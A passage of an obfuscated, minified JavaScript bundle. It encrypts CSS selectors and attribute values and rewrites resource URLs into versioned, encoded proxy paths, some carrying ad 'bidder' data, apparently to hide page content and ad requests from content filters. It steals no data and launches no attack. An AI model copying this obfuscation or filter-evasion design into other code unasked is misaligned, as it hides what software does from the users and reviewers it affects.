{protectUrlContext:R,style:C,baseUrl:J='',key:O,endpoint:S=I['A'][nl(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1}=U,d2=q({'protectUrlContext':R,'stylesheet':C,'direction':nl(0x446),'context':nl(0x1033),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1});return C[nl(0x5da)](';')&&!d2[nl(0x5da)](';')&&(d2+=';'),d2;},H=U=>{const nN=nf;let R=q({'stylesheet':U,'direction':nN(0xbfa),'context':nN(0x1033)});return U[nN(0x5da)](';')&&!R[nN(0x5da)](';')&&(R+=';'),R;},N=U=>{const ny=nf;let {protectUrlContext:R,value:C,baseUrl:J='',key:O,endpoint:S=I['A'][ny(0x1064)],idFilter:Z,urlFilter:d0,attributeFilter:d1}=U;return q({'protectUrlContext':R,'stylesheet':C,'context':ny(0xa4f),'direction':ny(0x446),'baseUrl':J,'key':O,'endpoint':S,'idFilter':Z,'urlFilter':d0,'attributeFilter':d1});},D=U=>q({'stylesheet':U,'direction':nf(0xbfa),'context':nf(0xa4f)});function M(U,R,C){const nD=nf,J=j['z1'][nD(0xb38)];if('*='===U){const O=C(R);R=(0x0,j['_'])(O)?O[nD(0xa6b)](J+0x4):O;}else{if('$='===U){const S=C(R);R=(0x0,j['_'])(S)?S[nD(0xa6b)](J+0x4):S;}else R=C(R);}return R;}function q(U){const nr=nf,{stylesheet:R,context:C}=U;let J,O,S,Z;if(nr(0x446)===U[nr(0xcc3)]){const {protectUrlContext:d2,baseUrl:d3,key:d4,endpoint:d5=I['A'][nr(0x1064)],isPageLevel:d6}=U;J=d7=>U[nr(0x850)]&&!U[nr(0x850)](d7)?d7:(0x0,j['md'])(d7[nr(0x78b)]('\x5c')[nr(0x329)](''),d4),O=function(d7){const nM=nr;let d8=arguments[nM(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][nM(0x3d6)];return d7[nM(0x401)]('{{')&&d7[nM(0x5da)]('}}')?d7:d7[nM(0x401)]('.')&&!d7[nM(0x401)]('./')&&!d7[nM(0x401)](nM(0xb70))||d7[nM(0x401)]('#')?B({'protectUrlContext':d2,'selector':d7,'key':d4,'idFilter':U[nM(0x850)],'attributeFilter':U[nM(0x977)]}):U[nM(0x919)]&&!U[nM(0x919)](d7)?d7:(d6&&d8===E['MN'][nM(0x361)]&&(d8=E['MN'][nM(0x8b9)]),(0x0,E['Wq'])({'protectUrlContext':d2,'url':d3?new URL(d7,d3)[nM(0xd9c)]:d7,'kind':d8,'key':d4,'endpoint':d5}));},S=d7=>U[nr(0x977)]&&!U[nr(0x977)](d7)?d7:nr(0x5e6)[nr(0xd8e)]((0x0,j['md'])(d7[nr(0xa6b)](0x5),d4)[nr(0xbbc)]()),Z=d7=>U[nr(0x367)]&&U[nr(0x367)](d7)?nr(0xd23)+(0x0,j['md'])(d7[nr(0xbbc)](),d4):d7;}else nr(0xbfa)===U[nr(0xcc3)]?(J=d7=>(0x0,j['_'])(d7)?(0x0,j['ks'])(d7):d7,O=d7=>(0x0,E['EW'])(d7)?(0x0,E['sH'])(d7)[nr(0xfac)]:d7,S=d7=>(0x0,j['_'])(d7[nr(0xa6b)](0x5))?nr(0x5e6)+(0x0,j['ks'])(d7[nr(0xa6b)](0x5)[nr(0xbbc)]()):d7,Z=d7=>d7[nr(0x401)](nr(0xd23))&&(0x0,j['_'])(d7[nr(0xa6b)](0x3))?(0x0,j['ks'])(d7[nr(0xa6b)](0x3)):d7):nr(0xaa8)===U[nr(0xcc3)]&&(J=d7=>d7,O=d7=>{const nq=nr;try{return new URL(d7,U[nq(0xdd3)])[nq(0xd9c)];}catch(d8){return d7;}},S=d7=>d7,Z=d7=>d7);const d0=[],d1=(0x0,V['qg'])(R,{'context':C});return(0x0,V['GG'])(d1,{'enter'(d7){const nt=nr;var d8,d9,dd,dL,dx,dQ,dA;d0[nt(0x9e5)](d7);const dX=d0[nt(0xb38)]>=0x3&&nt(0x58c)===d0[d0[nt(0xb38)]-0x3][nt(0x92c)];if(nt(0x10e0)===d7[nt(0xfe1)])d7[nt(0x92c)]=J(d7[nt(0x92c)]);else{if(nt(0x4c7)===d7[nt(0xfe1)])d7[nt(0x92c)]=J(d7[nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&d7[nt(0x92c)][nt(0x92c)][nt(0x401)](nt(0x5e6)))d7[nt(0x92c)][nt(0x92c)]=S(d7[nt(0x92c)][nt(0x92c)]);else{if(nt(0xe47)!==d7[nt(0xfe1)]||nt(0x1042)!==d7[nt(0x92c)][nt(0xfe1)]||'id'!==d7[nt(0x92c)][nt(0x92c)]&&nt(0x2c7)!==d7[nt(0x92c)][nt(0x92c)]&&nt(0xcd9)!==d7[nt(0x92c)][nt(0x92c)]||nt(0x41a)!==(null===(d8=d7[nt(0xa4f)])||void 0x0===d8?void 0x0:d8[nt(0xfe1)])){if(nt(0xe47)!==d7[nt(0xfe1)]||nt(0x1042)!==d7[nt(0x92c)][nt(0xfe1)]||nt(0x565)!==d7[nt(0x92c)][nt(0x92c)]&&nt(0x24d)!==d7[nt(0x92c)][nt(0x92c)]||nt(0x41a)!==(null===(d9=d7[nt(0xa4f)])||void 0x0===d9?void 0x0:d9[nt(0xfe1)])){if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0xb66)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dd=d7[nt(0xa4f)])||void 0x0===dd?void 0x0:dd[nt(0xfe1)])&&(d7[nt(0xa4f)][nt(0xa4f)][nt(0xc90)](nt(0x565))||d7[nt(0xa4f)][nt(0xa4f)][nt(0xc90)](nt(0x24d)))){if(nt(0x446)===U[nt(0xcc3)]){const dF=(0x0,k['e'])(d7[nt(0xa4f)][nt(0xa4f)]);dF!==d7[nt(0xa4f)][nt(0xa4f)]&&(d7[nt(0xa4f)][nt(0xa4f)]=d7[nt(0xa4f)][nt(0xa4f)]+',\x20'+dF);}else{if(nt(0xbfa)===U[nt(0xcc3)]){const dn=(0x0,k['H'])(d7[nt(0xa4f)][nt(0xa4f)]);dn!==d7[nt(0xa4f)][nt(0xa4f)]&&(d7[nt(0xa4f)][nt(0xa4f)]=dn);}}}else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x55a)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dL=d7[nt(0xa4f)])||void 0x0===dL?void 0x0:dL[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&'id'===d7[nt(0x92c)][nt(0x92c)]&&nt(0x1042)===(null===(dx=d7[nt(0xa4f)])||void 0x0===dx?void 0x0:dx[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0x92c)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0x92c)],J):d7[nt(0xa4f)][nt(0x92c)]=J(d7[nt(0xa4f)][nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x65b)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x1042)===(null===(dQ=d7[nt(0xa4f)])||void 0x0===dQ?void 0x0:dQ[nt(0xfe1)]))U[nt(0xcc3)],d7[nt(0x92c)][nt(0x92c)]=J(d7[nt(0x92c)][nt(0x92c)]);else{if(nt(0xe47)===d7[nt(0xfe1)]&&nt(0x1042)===d7[nt(0x92c)][nt(0xfe1)]&&nt(0x1166)===d7[nt(0x92c)][nt(0x92c)]&&nt(0x41a)===(null===(dA=d7[nt(0xa4f)])||void 0x0===dA?void 0x0:dA[nt(0xfe1)]))nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);else{if(dX&&nt(0x41a)===d7[nt(0xfe1)])d7[nt(0xa4f)]=O(d7[nt(0xa4f)],E['MN'][nt(0x361)]);else{if(nt(0x3d6)===d7[nt(0xfe1)])d7[nt(0xa4f)]=O(d7[nt(0xa4f)],dX?E['MN'][nt(0x361)]:E['MN'][nt(0x3d6)]);else{if(nt(0x3eb)===d7[nt(0xfe1)])d7[nt(0x10ac)][nt(0x1158)][nt(0xbbb)](dV=>{const nU=nt;nU(0xf66)===dV[nU(0xfe1)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[nU(0x24c)](dV[nU(0xa4f)])&&(dV[nU(0xa4f)]=q({...U,'stylesheet':dV[nU(0xa4f)],'context':nU(0xc58)}));});else{if(nt(0xf66)===d7[nt(0xfe1)]&&d7[nt(0xa4f)][nt(0x6cd)]()[nt(0x401)](nt(0x61f))&&d7[nt(0xa4f)][nt(0x6cd)]()[nt(0x5da)](')')){const dV=d7[nt(0xa4f)][nt(0x6cd)]()[nt(0xa6b)](0x4,-0x1)[nt(0x6cd)](),dE=dV[nt(0x8b8)](/^'(.*)'$/),di=dV[nt(0x8b8)](/^"(.*)"$/);let db='';db=dE?'\x27'[nt(0xd8e)](O(dE[0x1],E['MN'][nt(0x3d6)]),'\x27'):di?'\x22'[nt(0xd8e)](O(di[0x1],E['MN'][nt(0x3d6)]),'\x22'):O(dV,E['MN'][nt(0x3d6)]),d7[nt(0xa4f)]=d7[nt(0xa4f)][nt(0x7e5)](dV,db);}else nt(0x206)===d7[nt(0xfe1)]&&(d7[nt(0x92c)]=Z(d7[nt(0x92c)]));}}}}}}}}}else nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=nt(0x460)+d7[nt(0xa4f)][nt(0xa4f)]:d7[nt(0xa4f)][nt(0xa4f)]=d7[nt(0xa4f)][nt(0xa4f)][nt(0x401)](nt(0x460))?d7[nt(0xa4f)][nt(0xa4f)][nt(0xa6b)](0x3):d7[nt(0xa4f)][nt(0xa4f)];}else nt(0x446)===U[nt(0xcc3)]?d7[nt(0xa4f)][nt(0xa4f)]=M(d7[nt(0x113b)],d7[nt(0xa4f)][nt(0xa4f)],J):d7[nt(0xa4f)][nt(0xa4f)]=J(d7[nt(0xa4f)][nt(0xa4f)]);}}}},'leave'(d7){const nR=nr;d0[nR(0x5b5)]();}}),(0x0,V['cM'])(d1);}},0x13a3:(A,X,F)=>{'use strict';const nC=a2L;F['d'](X,{'_':()=>B,'ks':()=>z,'md':()=>K,'xE':()=>w,'z1':()=>W,'zp':()=>T});var V=F(0x941),E=F(0x9ea),b=F(0xe37);const j=nC(0x2e7)==typeof window,I=nC(0x6a5),k=nC(0x9b8),W=k,P=new Map(),Y=new Map();function T(v,H){const nJ=nC;let N=arguments[nJ(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return K(v=encodeURIComponent(v),H,N);}function w(v){return decodeURIComponent(z(v));}function K(v,H){const nh=nC;var N;let D=arguments[nh(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!v)return v;if(B(v))return v;if(!j){const q=P[nh(0x29a)](v);if(q)return q;}H=null!==(N=H)&&void 0x0!==N?N:(0x0,b['x'])();const M=(0x2===D?k:I)+V['A'][nh(0x7eb)](v,H);return j||(P[nh(0xa7e)](v,M),Y[nh(0xa7e)](M,v)),M;}function z(v){const nO=nC;if(!v)throw new Error(nO(0x556));const H=G(v);if(!j){const M=Y[nO(0x29a)](v);if(M)return M;}const N=v[nO(0xa6b)](0x2===H?k[nO(0xb38)]:I[nO(0xb38)]),D=V['A'][nO(0xedf)](N);return j||(Y[nO(0xa7e)](v,D),P[nO(0xa7e)](D,v)),D;}function B(v){if(!v)return!0x1;try{return G(v),!0x0;}catch(H){return!0x1;}}function G(v){const nS=nC;if(!v)throw new Error(nS(0x96e));if(v[nS(0x401)](I))return 0x1;if(v[nS(0x401)](k)){if(v[nS(0xb38)]<k[nS(0xb38)]+0x4)throw new Error(nS(0x8d6)[nS(0xd8e)](v));const H=v[nS(0xa6b)](k[nS(0xb38)],k[nS(0xb38)]+0x4);if((0x0,E['i7'])(H))return 0x2;throw new Error(nS(0xa5d)[nS(0xd8e)](v));}throw new Error(nS(0x1005)[nS(0xd8e)](v));}},0xe37:(A,X,F)=>{'use strict';let V;function E(j){V=j;}function b(){return V;}F['d'](X,{'x':()=>b,'z':()=>E});},0x81:(X,F,V)=>{'use strict';const nm=a2L;V['d'](F,{'EW':()=>dE,'GX':()=>dj,'Gy':()=>dA,'MN':()=>d6,'Ph':()=>d1,'Vp':()=>dX,'Wq':()=>dF,'Xz':()=>db,'ZM':()=>d0,'ep':()=>Z,'g3':()=>d2,'ht':()=>d4,'lv':()=>J,'qF':()=>d3,'rI':()=>dd,'sH':()=>dV});var j=V(0x2c0),Y=V(0x941),K=V(0x9ea),z=V(0x2197),B=V(0xe37),G=V(0x1fa9),H=V(0x12e6),D=V(0x120e),q=V(0x23be);const J=nm(0x3ef),Z=nm(0xf4d),d0=nm(0x3ec),d1=nm(0x7e1),d2=nm(0x3bd),d3=nm(0x6ac),d4=[J,Z,d0,d1,d2,d3],d5=(0x0,q['t'])(z['A'][nm(0x86a)]);let d6=function(dI){const nZ=nm;return dI[nZ(0x3d6)]=nZ(0x107c),dI[nZ(0x96b)]=nZ(0x757),dI[nZ(0x361)]=nZ(0xc96),dI[nZ(0xc4b)]=nZ(0x62b),dI[nZ(0xb95)]='m',dI[nZ(0x8b9)]='n',dI;}({});function d7(dI){const V0=nm;return Array[V0(0xdaa)](dI[V0(0x6df)][V0(0x872)]())[V0(0xad5)](dg=>V0(0xef4)!=dg)[V0(0xb38)]>0x0;}const d8=new Uint32Array(0x100);for(let dI=0x0;dI<0x100;dI++){let dg=dI;for(let dk=0x0;dk<0x8;dk++)dg=0x1&dg?0xedb88320^dg>>>0x1:dg>>>0x1;d8[dI]=dg;}function d9(dW){const V1=nm;let dp=-0x1;for(let dP=0x0;dP<dW[V1(0xb38)];dP++)dp=dp>>>0x8^d8[0xff&(dp^dW[V1(0x373)](dP))];return~dp>>>0x0;}function dd(dW,dp){const V2=nm;return dW[V2(0x78b)]('.')[V2(0xad5)](dP=>''!==dP)[V2(0xd13)]()[V2(0x115b)](dP=>d9(dP+dp)%0x3e8)[V2(0x329)]('/');}const dL=nm(0xc7f),dx=nm(0xaef),dQ=nm(0x544);function dA(dW){const V3=nm;return V3(0xeff)===dW[V3(0x86a)]||V3(0xb1d)===dW[V3(0x86a)];}function dX(dW){const V4=nm;return V4(0x551)===dW[V4(0x86a)];}function dF(dW){const V5=nm,{url:dp,kind:dP=d6[V5(0x3d6)],baseUrl:de,key:dY=null,protectUrlContext:dT}=dW;let {endpoint:dc}=dW;if(!dp)return'';if('#'===dp)return dp;if(V5(0xe1f)==typeof dp&&dp[V5(0xc90)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[V5(0x24c)](dp))return dp;let dw=db(dp,de);if(V5(0xcf0)!==dw[V5(0x1036)]&&V5(0x5e9)!==dw[V5(0x1036)])return dw[V5(0xd9c)];if(V5(0x1057)===dw[V5(0xe5e)])return dw[V5(0xd9c)];if(V5(0x10e4)===dw[V5(0xe5e)])return dw[V5(0xd9c)];if(/^\/_game-files(?:\/|$)/[V5(0x24c)](dw[V5(0x844)])&&(V5(0xe05)===dw[V5(0xe5e)]||dw[V5(0xe5e)][V5(0x5da)](V5(0xec7))||V5(0x6e2)===dw[V5(0xe5e)]||dw[V5(0xe5e)][V5(0x5da)](V5(0x9f6))))return dw[V5(0xd9c)];if(dE(dw)){const {originalUrl:dN,kind:dy}=dV(dw);return dy!==dP||d7(dw)?dF({...dW,'url':dN}):dw[V5(0xd9c)];}let dK=(0x0,H['Vq'])(dc);var dz,du;(-0x1!==dK||(0x0,H['az'])(dW[V5(0xea0)],dc))&&(dK=null!==(dz=null===(du=dW[V5(0x5cc)])||void 0x0===du?void 0x0:du[V5(0x780)])&&void 0x0!==dz?dz:d9(dW[V5(0xea0)][V5(0x2d4)]+dw[V5(0xc4f)])%H['ch'],dc=(0x0,H['XV'])(dc,dK));const dB=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x77d)===dw[V5(0x844)]&&(dw=new URL(dB));const dG=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x77e)===dw[V5(0x844)]&&(dw=new URL(dG));const dv=-0x1===dK?(0x0,H['aV'])(dc)+dw[V5(0x844)]:(0x0,H['XV'])(dc,0x0)+dw[V5(0x844)];dw[V5(0xc4f)]===dc&&V5(0x101e)===dw[V5(0x844)]&&(dw=new URL(dv)),dP===d6[V5(0x96b)]&&dw[V5(0xd9c)][V5(0x401)](V5(0x5d5))&&(dw[V5(0x1036)]=V5(0x5e9));const dH=dP[V5(0xecd)](0x0);[V5(0xf55),V5(0xe49),V5(0x799),dB,dG,dv][V5(0xe78)](dD=>dD===dw[V5(0xd9c)])&&(dc=-0x1===dK?(0x0,H['aV'])(dc):(0x0,H['XV'])(dc,0x0));let df=dw[V5(0x4ea)];df[V5(0x401)]('?')&&(df=df[V5(0x385)](0x1)),df&&(dw[V5(0x4ea)]=encodeURIComponent(df)+'='+dx),dA(dT)&&(dW[V5(0x5cc)]={...dW[V5(0x5cc)],'configIndex':dT[V5(0xda1)]}),dW[V5(0x5cc)]&&dw[V5(0x6df)][V5(0xa7e)](dQ,JSON[V5(0xfec)](dW[V5(0x5cc)]));const da=dw[V5(0x86b)];let dl;if(dw[V5(0x86b)]='','v7'===dT[V5(0x86a)]||'v8'===dT[V5(0x86a)]){let dD,dr;void 0x0===dT[V5(0x8a7)]&&dT[V5(0x1052)]?(dw[V5(0x6df)][V5(0xa7e)](dL,V5(0xd0c)),dr=Math[V5(0x6c4)](D['xm'][V5(0xb38)]*Math[V5(0x7ac)]())[V5(0xf13)](),dD=''[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()),'/')[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()),'/')[V5(0xd8e)](Math[V5(0x6c4)](0x3e8*Math[V5(0x7ac)]()))):(dr=(0x0,D['Y_'])(dT[V5(0x8a7)])[V5(0xf13)](),dD=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]));const dM=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());if('v7'===dT[V5(0x86a)])dl=[dc,J,dT[V5(0x2d4)],dr,dD,dH,dM];else{if('v8'!==dT[V5(0x86a)])throw new Error(V5(0x458)[V5(0xd8e)](dT));dl=[dc,Z,dT[V5(0x2d4)],dr,dD,dH,dM];}}else{if('v9'===dT[V5(0x86a)]){const dq=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dt=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d0,dT[V5(0x2d4)],dq,dH,dt];}else{if(V5(0xeff)===dT[V5(0x86a)]){const dU=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dR=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d1,dT[V5(0x2d4)],dU,dH,dR];}else{if(V5(0xb1d)===dT[V5(0x86a)]){const dC=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dJ=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d2,dT[V5(0x2d4)],dC,dH,dJ];}else{if(V5(0x551)!==dT[V5(0x86a)])throw new Error(V5(0x458)[V5(0xd8e)](dT));{const dh=dd(dw[V5(0xe5e)],dT[V5(0x2d4)]),dO=Y['A'][V5(0x7eb)](dw[V5(0xd9c)],null!=dY?dY:(0x0,B['x'])());dl=[dc,d3,dT[V5(0x2d4)],dh,dH,dO];}}}}}return''[V5(0xd8e)](dl[V5(0x329)]('/'))[V5(0xd8e)](function(dS,dm){const V7=V5;return function(dZ){const V6=a2L;return V6(0x1065)===dZ[V6(0x844)]||V6(0x1020)===dZ[V6(0x844)]||V6(0x8a0)===dZ[V6(0x844)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[V6(0x24c)](dZ[V6(0xd9c)])||!(V6(0x102e)!==dZ[V6(0xe5e)]&&V6(0xfa3)!==dZ[V6(0xe5e)]&&V6(0xd69)!==dZ[V6(0xe5e)]&&V6(0x9e4)!==dZ[V6(0xe5e)]&&V6(0x903)!==dZ[V6(0xe5e)]||!dZ[V6(0x844)][V6(0x401)](V6(0x110f))&&!dZ[V6(0x844)][V6(0x401)](V6(0x679)))||V6(0x5cd)===dm&&V6(0xa64)===dZ[V6(0xe5e)]&&V6(0x989)===dZ[V6(0x844)]||V6(0xf5e)===dZ[V6(0xe5e)]&&V6(0x8e9)===dZ[V6(0x844)]||V6(0x4ee)===dZ[V6(0xe5e)]&&V6(0x93f)===dZ[V6(0x844)]||V6(0x793)===dZ[V6(0xe5e)]&&V6(0x65a)===dZ[V6(0x844)];}(dS)?V7(0x1124)[V7(0xd8e)](G['A'][V7(0x1039)]()):function(dZ){const V8=V7;return V8(0x77e)===dZ[V8(0x844)]||dZ[V8(0x844)][V8(0x401)](V8(0x445));}(dS)?V7(0xcf6)[V7(0xd8e)](Math[V7(0x10dd)](d5)):'';}(dw,V5(0x8a7)in dT?dT[V5(0x8a7)]:void 0x0))+da;}function dn(dW){const V9=nm;return d6[V9(0x3d6)][V9(0xc90)](dW)?d6[V9(0x3d6)]:d6[V9(0x96b)][V9(0xc90)](dW)?d6[V9(0x96b)]:d6[V9(0x361)][V9(0xc90)](dW)?d6[V9(0x361)]:d6[V9(0xc4b)][V9(0xc90)](dW)?d6[V9(0xc4b)]:d6[V9(0xb95)][V9(0xc90)](dW)?d6[V9(0xb95)]:d6[V9(0x8b9)][V9(0xc90)](dW)?d6[V9(0x8b9)]:null;}function dV(dW){const Vd=nm;if(!dW)throw new Error(Vd(0x910));const dp=(dW=db(dW))[Vd(0x844)][Vd(0x78b)]('/');let dP;const de=dp[0x1];let dY,dT,dc;if(de===J){if(dp[Vd(0xb38)]<0x7)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const du=ds(dp[dp[Vd(0xb38)]-0x1]);dT=du[Vd(0xfac)],dc=du[Vd(0x5cc)],dY={'version':'v7','originalHostname':dp[0x2],...du[Vd(0x1052)]?{'randomize':du[Vd(0x1052)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(dp[0x3])]}},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===Z){if(dp[Vd(0xb38)]<0x7)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dB=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dB[Vd(0xfac)],dc=dB[Vd(0x5cc)],dY={'version':'v8','originalHostname':dp[0x2],...dB[Vd(0x1052)]?{'randomize':dB[Vd(0x1052)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(dp[0x3])]}},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d0){if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dG=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dG[Vd(0xfac)],dc=dG[Vd(0x5cc)],dY={'version':'v9','originalHostname':dp[0x2]},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d1){var dw;if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dv=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dv[Vd(0xfac)],dY={'version':Vd(0xeff),'originalHostname':dp[0x2],'configIndex':0x0},null!==(dw=dv[Vd(0x5cc)])&&void 0x0!==dw&&dw[Vd(0xda1)]&&(dY[Vd(0xda1)]=dv[Vd(0x5cc)][Vd(0xda1)],delete dv[Vd(0x5cc)][Vd(0xda1)]),dc=dv[Vd(0x5cc)],dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de===d2){var dK;if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const dH=ds(dp[dp[Vd(0xb38)]-0x1]);dT=dH[Vd(0xfac)],dc=dH[Vd(0x5cc)],dY={'version':Vd(0xb1d),'originalHostname':dp[0x2],'configIndex':0x0},null!==(dK=dH[Vd(0x5cc)])&&void 0x0!==dK&&dK[Vd(0xda1)]&&(dY[Vd(0xda1)]=dH[Vd(0x5cc)][Vd(0xda1)],delete dH[Vd(0x5cc)][Vd(0xda1)]),dc=dH[Vd(0x5cc)],dP=dn(dp[dp[Vd(0xb38)]-0x2]);}else{if(de!==d3)throw new Error(Vd(0x1132)[Vd(0xd8e)](dW));{const df=function(dl){const VL=Vd;try{const [,,dN,,dy]=dl[VL(0x844)][VL(0x78b)]('/',0x5),dD=new URL(atob(dy));if(VL(0x5e9)!==dD[VL(0x1036)])return;return dD[VL(0x86b)]=dl[VL(0x86b)],{'hostname':dN,'originalUrl':dD};}catch(dr){return;}}(dW);if(df)return{'protectUrlContext':{'version':Vd(0x551),'originalHostname':df[Vd(0xe5e)],'isMainFrame':!0x0},'originalUrl':df[Vd(0xfac)][Vd(0xd9c)],'kind':d6[Vd(0x96b)]};if(dp[Vd(0xb38)]<0x6)throw new Error(Vd(0x944)[Vd(0xd8e)](dW));const da=ds(dp[dp[Vd(0xb38)]-0x1]);dT=da[Vd(0xfac)],dc=da[Vd(0x5cc)],dY={'version':Vd(0x551),'originalHostname':dp[0x2],'isMainFrame':!0x1},dP=dn(dp[dp[Vd(0xb38)]-0x2]);}}}}}}if(!dP)throw new Error(Vd(0xc8b)[Vd(0xd8e)](dW));if(d7(dW)){dW[Vd(0x6df)][Vd(0xd1e)](Vd(0xef4));for(const [dl,dN]of Array[Vd(0xdaa)](dW[Vd(0x6df)][Vd(0xabb)]()))dT[Vd(0x6df)][Vd(0xa7e)](dl,dN);}const dz=[];for(const [dy,dD]of dT[Vd(0x6df)][Vd(0xabb)]())dD===dx?dz[Vd(0x9e5)](dy):dz[Vd(0x9e5)](dy+'='+dD);return dT[Vd(0x4ea)]=dz[Vd(0x329)]('&'),{'protectUrlContext':dY,'kind':dP,'originalUrl':dT[Vd(0xd9c)]+dW[Vd(0x86b)],'extra':dc};}function dE(dW){const Vx=nm;var dp;if(!dW)return!0x1;const dP=db(dW);if(!d4[Vx(0xdb2)](dc=>dP[Vx(0x844)][Vx(0x401)]('/'[Vx(0xd8e)](dc,'/'))))return!0x1;const de=dP[Vx(0x844)][Vx(0x78b)]('/'),dY=de[0x1];if([J,Z][Vx(0xc90)](dY)){if(de[Vx(0xb38)]<0x7)return!0x1;}else{if(dY===d0){if(de[Vx(0xb38)]<0x6)return!0x1;}else{if(dY===d1){if(de[Vx(0xb38)]<0x6)return!0x1;}else{if(dY===d3){if('_m'===de[0x3])return!0x0;if(de[Vx(0xb38)]<0x6)return!0x1;}}}}const dT=null===(dp=de[de[Vx(0xb38)]-0x1])||void 0x0===dp?void 0x0:dp[Vx(0xa6b)](0x0,0x4);return!!dT&&void 0x0!==(0x0,K['i7'])(dT);}const di=nm(0x2e7)==typeof window;function db(dW,dp){const VQ=nm;return dW instanceof URL?dW:VQ(0xe1f)==typeof dW&&[VQ(0x1154),VQ(0x10a8),VQ(0xbda),VQ(0x7f8),VQ(0x4a8),VQ(0x7ec),VQ(0x67e)][VQ(0xdb2)](dP=>dW[VQ(0x401)](dP))?new URL(dW):VQ(0xe1f)==typeof dW&&di?new URL(dW,dp):VQ(0xe1f)!=typeof dW||di?db(dW[VQ(0xf13)]()):dW[VQ(0x401)](VQ(0x1097))||dW[VQ(0x401)](VQ(0x79e))?new URL(dW):(dE(dp=dp||j['A'][VQ(0x29a)](window)[VQ(0x2fb)][VQ(0x29a)][VQ(0xdf7)](window[VQ(0xcc2)]))&&(dp=dV(dp)[VQ(0xfac)]),new URL(dW,dp));}function dj(dW,dp){const VA=nm;try{return db(dW,dp);}catch(dP){return void console[VA(0xda9)](VA(0x107b),dW);}}function ds(dW){const VX=nm,dp=new URL(Y['A'][VX(0xedf)](dW)),dP=VX(0xd0c)===dp[VX(0x6df)][VX(0x29a)](dL);dp[VX(0x6df)][VX(0xd1e)](dL);const de=dp[VX(0x6df)][VX(0x29a)](dQ);let dY;if(de){try{dY=JSON[VX(0x7a0)](de);}catch(dT){}dp[VX(0x6df)][VX(0xd1e)](dQ);}return{'randomize':dP,'originalUrl':dp,'extra':dY};}},0x23be:(A,X,F)=>{'use strict';F['d'](X,{'t':()=>V});const V=E=>{const VF=a2L;let i=0x0;for(let b=0x0,j=E[VF(0xb38)];b<j;b++)i=(i<<0x5)-i+E[VF(0x373)](b),i|=0x0;return i;};},0x2c0:(A,X,F)=>{'use strict';const Vn=a2L;F['d'](X,{'A':()=>j});var V=F(0x313);const E=Vn(0x2e7)==typeof window,b={},j={'get'(){const VV=Vn;let p=arguments[VV(0xb38)]>0x0&&void 